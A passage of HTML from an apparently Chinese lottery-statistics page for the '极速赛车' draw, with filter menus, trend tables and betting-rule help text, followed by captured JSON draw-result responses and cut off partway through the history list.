									<span id="wzzslo_left" class="prevlo">&larr;</span>
									<span id="wzzslo_right" class="nextlo">&rarr;</span>
								</div>
						</div>
					</div>

					<!--号码规律统计-->
					<div class="drawCodebox hlgltj haomagltj displaynone">
						<div id="gltjhead">
							<div class="numList">
								<ul id="gltjhmNum">
									<li class="hmglNumAct">1</li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
									<li>5</li>
									<li>6</li>
									<li>7</li>
									<li>8</li>
									<li>9</li>
									<li>10</li>
								</ul>
							</div>
							<div class="btnList">
								<div class="tusjbox"><span id="picBtn" class="tubiaocheck">图表</span><span id="dateBtn">数据</span></div>
								<span class="todayBtn" id="todayBtn"><p>近30期</p><i></i></span>
							</div>
						</div>
						<div id="gltjbody">
							<!--图表-->
							<div id="tblist">
								<p><span>号码</span><span>次数</span></p>
								<ul id="tbSqur">
									<!--<li>
									<i class="codenum">01</i>
									<span class="gayPip">
										<i class="kainum">5</i>
									</span>
								</li>-->
								</ul>
							</div>
							<!--数据-->
							<div id="datelist" class="displaynone">
								<div class="qihsj">
									<p>期号&nbsp;&nbsp;/&nbsp;&nbsp;时间</p>
									<span id="hmfbId">号码分布</span>
									<span id="dsdxId" class="gltjHMfb">大小单双</span>
								</div>
								<div id="sjdsdxList">
								</div>
								<div id="waitBox">
									<div class="sjhmfbList displaynone" id="chartLinediv">
										<table id="trend_table2_hmgltj" border="0" cellspacing="1" cellpadding="1">
										</table>
									</div>
									<div id="chartbottom">
										<table>
										</table>
									</div>
								</div>
							</div>
						</div>
					</div>

					<!--冠亚和走势-->
					<div class="drawCodebox gyhzs guyahezs displaynone">
						<div id="gltjhead">
							<div class="gyhHead">
								<ul>
									<li id="gyhtodayBtn"><span>今天</span><i></i></li>
									<li id="gyhsxBtn"><span>筛选</span><i></i></li>
								</ul>
								<a class="gyhcksjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox_gyh" id="waitBox">
								<div class="gyhdateBox" id="chartLinediv">
									<table id="trend_table2_gyhzs" border="0" cellspacing="1" cellpadding="1">
										<thead>
											<tr>
												<th>期号</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
												<th>11</th>
												<th>12</th>
												<th>13</th>
												<th>14</th>
												<th>15</th>
												<th>16</th>
												<th>17</th>
												<th>18</th>
												<th>19</th>
											</tr>
										</thead>
										<tbody>
										</tbody>
									</table>
								</div>
								<div id="chartbottom">
									<table>
									</table>
								</div>
								 <div class="lomorediv gyhzslodiv" data-text="0">
									<span id="gyhzslo_left" class="prevlo">&larr;</span>
									<span id="gyhzslo_right" class="nextlo">&rarr;</span>
								</div>
							</div>
						</div>
					</div>

					<!--单双大小路珠-->
					<div class="drawCodebox dsdxlz  displaynone">
						<div id="dsdxlzBox">
							<div class="timeTab_dsdxlz">
								<span id="shaixuanBtn_dsdxlz">筛选<i></i></span>
								<ul id="timeUl_dsdxlz">
									<li id="today_dsdxlz" class="todayAct_dsdxlz">今天</li>
									<li id="yesterday_dsdxlz">昨天</li>
									<li id="qianday_dsdxlz">前天</li>
								</ul>
							</div>
							<div id="dsdxlzlist">
								<div class="dsdxlzItems dsdxlz_content">
								</div>
							</div>
						</div>
					</div>
				</div>

				<div id="footerDiv"></div>
			</div>
			
			<!--div.-->
			<div class="loteyPage" id="gcCheckqisho" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="1" class="check_tj">冠军</li>
							<li data-text="2" class="check_tj">亚军</li>
							<li data-text="3" class="check_tj">第三</li>
							<li data-text="4" class="check_tj">第四</li>
							<li data-text="5" class="check_tj">第五</li>
							<li data-text="6" class="check_tj">第六</li>
							<li data-text="7" class="check_tj">第七</li>
							<li data-text="8" class="check_tj">第八</li>
							<li data-text="9" class="check_tj">第九</li>
							<li data-text="10" class="check_tj">第十</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul>
							<li class="show_zonkai check_tj">总开</li>
							<li class="show_weikai check_tj">未开</li>
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<div class="loteyPage" id="zhfx_lz" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>筛选选择</span></div>
					<div class="Page_content zhms_mod showms">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax check_tj">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx check_tj">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="Page_content dans_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2">亚军</li>
							<li data-text="ball_3">第三</li>
							<li data-text="ball_4">第四</li>
							<li data-text="ball_5">第五</li>
							<li data-text="ball_6">第六</li>
							<li data-text="ball_7">第七</li>
							<li data-text="ball_8">第八</li>
							<li data-text="ball_9">第九</li>
							<li data-text="ball_10">第十</li>
							<li data-text="ball_11">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
						</ul>
					</div>
					<div class="Page_content lmms_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax">大小</li>
							<li data-text="longhuShow" class="show_lohu">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<!--龙虎路珠筛选弹出框-->
			<div id="lhlzshaxBox">
				<div class="lhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="allxuan">全选</span><span class="clearall">清空</span></div>
					<ul id="lhlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
					</ul>
					<div class="btndiv"><span id="cancelBtn">取消</span><span id="sureBtn">确定</span></div>
				</div>
			</div>
			<!--号码前后路珠筛选弹出框-->
			<div id="hmqhlzshaxBox">
				<div class="hmqhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="qhlzallxuan">全选</span><span class="qhlzclearall">清空</span></div>
					<ul id="hmqhlzmcul">
						<li value="hm1" class="hmqhlzHMAct">号码1</li>
						<li value="hm2" class="hmqhlzHMAct">号码2</li>
						<li value="hm3" class="hmqhlzHMAct">号码3</li>
						<li value="hm4" class="hmqhlzHMAct">号码4</li>
						<li value="hm5" class="hmqhlzHMAct">号码5</li>
						<li value="hm6" class="hmqhlzHMAct">号码6</li>
						<li value="hm7" class="hmqhlzHMAct">号码7</li>
						<li value="hm8" class="hmqhlzHMAct">号码8</li>
						<li value="hm9" class="hmqhlzHMAct">号码9</li>
						<li value="hm10" class="hmqhlzHMAct">号码10</li>

					</ul>
					<div class="btndiv"><span id="hmqhlzNBtn">取消</span><span id="hmqhlzYBtn">确定</span></div>
				</div>
			</div>
			<!---->
			<div class="loteyPage" id="rank_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">冠军</li>
								<li data-text="1">亚军</li>
								<li data-text="2">第三名</li>
								<li data-text="3">第四名</li>
								<li data-text="4">第五名</li>
								<li data-text="5">第六名</li>
								<li data-text="6">第七名</li>
								<li data-text="7">第八名</li>
								<li data-text="8">第九名</li>
								<li data-text="9">第十名</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="periods_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>期数选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">今天</li>
								<li data-text="1">昨天</li>
								<li data-text="2">前天</li>
								<li data-text="60">近30期</li>
								<li data-text="30">近60期</li>
								<li data-text="90">近90期</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="tiaojian_wzzs" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>条件选择</span></div>
					<div class="Page_content zhms_mod showms">

						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj yilo">遗漏</li>
							<li data-text="ball_2" class="check_tj caix">拆线</li>
							<li data-text="ball_3" class="fancong">遗漏分层</li>
							<li data-text="ball_4" class="fgx">分割线</li>
						</ul>

					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<!--<div class="loteyPage" id="touchlongmove" >
				<div class="page_main">
					<div class="tabBox" id="sortable">
						<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
						<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
						<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
						<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
						<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
						<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
						<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
						<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
						<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
						<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
						<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
						<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
						<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
						<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
						<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
						<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
						<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
					</div>
				</div>
			</div>-->

			<!--号码规律统计  今天  昨天 前天 30  60  90期操作-->
			<div id="gltjshowBox">
				<div class="gltjshow">
					<p>期数选择</p>
					<ul id="gltjul">
						<li id="gltjToday">今天</li>
						<li id="gltjYesterday">昨天</li>
						<li id="gltjQianday">前天</li>
						<li id="gltjShirty" class="timesAtc">近30期</li>
						<li id="gltjSixty">近60期</li>
						<li id="gltjNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gltjBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  今天  昨天 前天 30  60  90期操作-->
			<div id="gyhshowBox">
				<div class="gyhshow">
					<p>期数选择</p>
					<ul id="gyhul">
						<li id="gyhToday" class="gyhtimesAtc">今天</li>
						<li id="gyhYesterday">昨天</li>
						<li id="gyhQianday">前天</li>
						<li id="gyhShirty">近30期</li>
						<li id="gyhSixty">近60期</li>
						<li id="gyhNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gyhBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  筛选操作-->
			<div class="gyhloteyPage" id="tiaojian_gyh" disabled="true">
				<div class="Page_maingyh">
					<p>标注选择</p>
					<!--<div class="Page_content zhms_mod showms">-->
					<ul class="marginTop">
						<li data-text="ball_1" class="hmqhlzHMAct yilo_gyh">遗漏</li>
						<li data-text="ball_2" class="hmqhlzHMAct caix_gyh">拆线</li>
						<li data-text="ball_3" class="fancong_gyh">遗漏分层</li>
						<li data-text="ball_4" class="fgx_gyh">分割线</li>
					</ul>
					<!--</div>-->
					<div class="btngrulp_gyh">
						<span class="reset_gyh">取消</span>
						<span class="sure_gyh">确定</span>
					</div>
				</div>
			</div>
			<!--筛选弹出框-->
			<div id="dsdxlzshaxBox">
				<div class="dsdxlzshow">
					<p>条件筛选</p>
					<div class="sxmc_dsdxlz">筛选名次：<span class="allxuan_dsdxlz">全选</span><span class="clearall_dsdxlz">清空</span></div>
					<ul id="dsdxlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
						<li value="t5" class="hmqhlzHMAct">第六</li>
						<li value="t6" class="hmqhlzHMAct">第七</li>
						<li value="t7" class="hmqhlzHMAct">第八</li>
						<li value="t8" class="hmqhlzHMAct">第九</li>
						<li value="t9" class="hmqhlzHMAct">第十</li>
						<li value="t10" class="hmqhlzHMAct">冠亚和</li>
					</ul>
					<p class="sxlz">筛选路珠:</p>
					<div class="sxlz_dsdxlz"><span id="daxiao" class="state_dsdx">大小</span><span id="danshaung">单双</span></div>
					<div class="btndiv"><span id="cancelBtn_dsdxlz">取消</span><span id="sureBtn_dsdxlz">确定</span></div>
				</div>
			</div>
			<!--玩法说明：号码规律统计-->
			<div class="explian_smwf">
				<!--号码规律统计-->
				<div id="haomagltj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>号码规律统计:</i>提供号码开出位置的历史同位号码统计,例如第1期开出号码1后，在第1期开出号码1的相同位置，第2期开出号码为2，则把号码2标示.</p>
						<p><i>柱形图表:</i>为历史同位开出号码的次数分布，用于查看已开出号码的分布及趋势，亦可作为参考辅助杀号.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎统计-->
				<div id="longhutj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计开奖号码的龙虎出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和两面历史-->
				<div id="gyhlmlishi_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计冠亚和每天单双大小的出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--号码前后路珠-->
				<div id="hmqhlz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览,右侧一列为最新结果,当长龙中断时，则另起一列显示结果,“前”表示号码开出在前5名，“后”表示号码开出在后5名.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎路珠-->
				<div id="longhulz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果,当长龙中断时,则另起一列显示结果.</p>
						<p><i>冠军龙虎：</i>第一名车号大于第十名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>  亚军龙虎:</i>第二名车号大于第九名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第三名龙虎:</i>第三名车号大于第八名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第四名龙虎：</i>第四名车号大于第七名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第五名龙虎：</i>第五名车号大于第六名”车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冷热分析-->
				<div id="lenrefx_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>近20期内 热码:出现频繁,活跃的号码;冷码:出现频率低甚至没有出现的号码;温码：介于冷热之间的号码.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--位置走势-->
				<div id="wezizs_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>奇偶:</i>除2余数为1的为奇数,含1、3、5、7、9，除2余0的为偶数，含2、4、6、8、10；.</p>
						<p><i>大小:</i>6、7、8、9、10为大数，1、2、3、4、5为小数.</p>
						<p><i>012路:</i>除3余数为0的为0路号码，包含3、6、9,；除3余数为1的为1路号码，包含1、4、7、10；除3余数为2的为2路号码，包含2、5、8.</p>
						<p><i> 升平降:</i>比上期奖号数值大的，表示本期奖号特征为升；与上期相同的，表示本期奖号特征为平；比上期奖号数值小的，表示本期奖号特征为降.</p>
						<p><i>分隔线：</i>每五期使用分隔线，使横向导航更加清晰.</p>
						<p><i>出现总次数：</i>统计期数内实际出现的次数.</p>
						<p><i>遗漏：</i>自上期开出到本期间隔的期数.</p>
						<p><i>平均遗漏：</i>统计期数内遗漏的平均值。（计算公式：平均遗漏＝统计期数/(出现次数+1)。）.</p>
						<p><i>最大遗漏：</i>统计期数内遗漏的最大值.</p>
						<p><i>当前遗漏：</i>自上期开出到当前期所间隔的期数.</p>
						<p><i>最大连出值：</i>统计期数内连续开出的最大值.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和路珠-->
				<div id="guyahelz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果，当长龙中断时，则另起一列显示结果.</p>
						<p><i>冠亚和单双:</i>“冠亚和值”爲单视为投注“单”的注单视为中奖，爲双视为投注“双”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和大小:</i>“冠亚和值”大于11时投注“大”的注单视为中奖，小于或等于11时投注“小”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和值:</i>“冠亚和值”可能出现的结果爲3～19， 投中对应“冠亚和值”数字的视为中奖，其余视为不中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
			</div>
		</div>
		<script src="../../js/lib/Sortable.min.js"></script>
		<script src="../../js/lib/jquery.async.js"></script>
		<script src="../../js/lib/drawLines.js"></script>
		<script src="../../js/lib/pk10BaseTrend.js"></script>
		<script type="text/javascript" src="../../js/lib/date.js"></script>
		<script type="text/javascript" src="../../js/lib/iscroll.js"></script>
		<script type="text/javascript" src="../../js/lib/config.js"></script>
		<script type="text/javascript" src="../../js/local/tools/tools.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/index.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/head_jisusaiche.js"></script>
		
		<div id="datePlugin"></div>
		<!--<script type="text/javascript" src="../../js/lib/jquery-weui.js"></script>-->
		<script>
//			$("#touchdiv").pullToRefresh().on("pull-to-refresh", function() {
//				$("#touchdiv").pullToRefreshDone();
//			});
		</script>
	</body>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 299
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-22 17:13:46","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"02,10,08,09,03,07,01,05,04,06","drawCount":827,"preDrawDate":"2026-01-22","preDrawTime":"2026-01-22 17:13:03","drawTime":"2026-01-22 17:14:18","preDrawIssue":33883531,"drawIssue":33883532,"firstNum":2,"secondNum":10,"thirdNum":8,"fourthNum":9,"fifthNum":3,"sixthNum":7,"seventhNum":1,"eighthNum":5,"ninthNum":4,"tenthNum":6,"sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 19768
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-22 17:13:03","preDrawIssue":33883531,"preDrawCode":"02,10,08,09,03,07,01,05,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:11:48","preDrawIssue":33883530,"preDrawCode":"01,08,09,02,05,04,07,03,10,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:10:33","preDrawIssue":33883529,"preDrawCode":"03,07,02,08,10,01,09,05,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:09:18","preDrawIssue":33883528,"preDrawCode":"04,01,05,07,10,09,06,08,03,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:08:03","preDrawIssue":33883527,"preDrawCode":"07,04,01,09,03,10,05,08,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:06:48","preDrawIssue":33883526,"preDrawCode":"07,06,03,02,10,04,09,08,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:05:33","preDrawIssue":33883525,"preDrawCode":"09,03,07,04,05,02,06,08,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:04:18","preDrawIssue":33883524,"preDrawCode":"10,04,09,05,08,03,02,01,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:03:03","preDrawIssue":33883523,"preDrawCode":"08,09,05,07,02,04,06,01,03,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 17:01:48","preDrawIssue":33883522,"preDrawCode":"10,09,02,07,08,01,05,06,04,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 17:00:33","preDrawIssue":33883521,"preDrawCode":"01,10,05,04,09,06,02,03,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:59:18","preDrawIssue":33883520,"preDrawCode":"09,05,08,03,07,02,04,01,10,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:58:03","preDrawIssue":33883519,"preDrawCode":"03,05,08,10,02,07,09,04,01,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:56:48","preDrawIssue":33883518,"preDrawCode":"04,07,06,10,01,05,02,08,03,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:55:33","preDrawIssue":33883517,"preDrawCode":"10,04,03,02,01,05,06,08,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:54:18","preDrawIssue":33883516,"preDrawCode":"03,04,10,08,07,05,06,02,01,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:53:03","preDrawIssue":33883515,"preDrawCode":"03,06,01,05,07,08,02,04,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:51:48","preDrawIssue":33883514,"preDrawCode":"01,02,05,06,09,04,03,10,07,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:50:33","preDrawIssue":33883513,"preDrawCode":"10,07,02,03,05,06,09,04,01,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:49:18","preDrawIssue":33883512,"preDrawCode":"08,07,06,10,04,05,03,09,02,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 16:48:03","preDrawIssue":33883511,"preDrawCode":"04,07,06,05,10,02,03,01,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:46:48","preDrawIssue":33883510,"preDrawCode":"10,08,03,07,04,01,02,06,05,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 16:45:33","preDrawIssue":33883509,"preDrawCode":"04,06,08,05,01,09,10,02,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 